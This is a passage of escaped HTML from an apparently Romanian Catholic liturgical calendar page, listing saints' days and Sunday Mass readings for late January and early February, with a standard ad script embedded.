vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Marius şi Marta, soţi m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E20\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 2-a de peste an\u003Cbr \/\u003E\nSs. Fabian, pp. m.; Sebastian, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 62,1-5; Ps 95; 1Cor 12,4-11; In 2,1-11\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Agneza, fc. m. ** LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Vincenţiu, diacon m. *; Fer. Laura, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Emerenţiana, fc. m.; Ildefons, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Francisc de Sales, ep. înv. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ECONVERTIREA SF. PAUL, ap.; Sf. Bretanion, ep. de Tomis\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Timotei şi Tit, ep. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E27\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 3-a de peste an\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003EUP\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #dd0000;\"\u003ESf. Angela Merici, fc.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003ENeh 8,2-4a.5-6.8-10; Ps 18; 1Cor 12,12-30; Lc 1,1-4;4,14-21\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Toma de Aquino, pr. înv. **; Fer. Olimpia, călug. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E29\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Valeriu, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Martina, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E31\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ioan Bosco, pr. **; Marcela, văduvă\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EFEBRUARIE – FĂURAR\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E28 de zile, ziua are 11 ore, noaptea are 13 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"25\"\u003E1\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"30\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Veridiana, fc.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EÎNTÂMPINAREA DOMNULUI; Sf. Ioana\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E3\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 4-a de peste an\u003Cbr \/\u003E\nSs. Blaziu, ep. m.; Oscar, ep.; Simeon Bătrânul\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIer 1,4-5.17-19; Ps 70; 1Cor 12,31-13,13; Lc 4,21-30\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Gilbert, pr. LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: 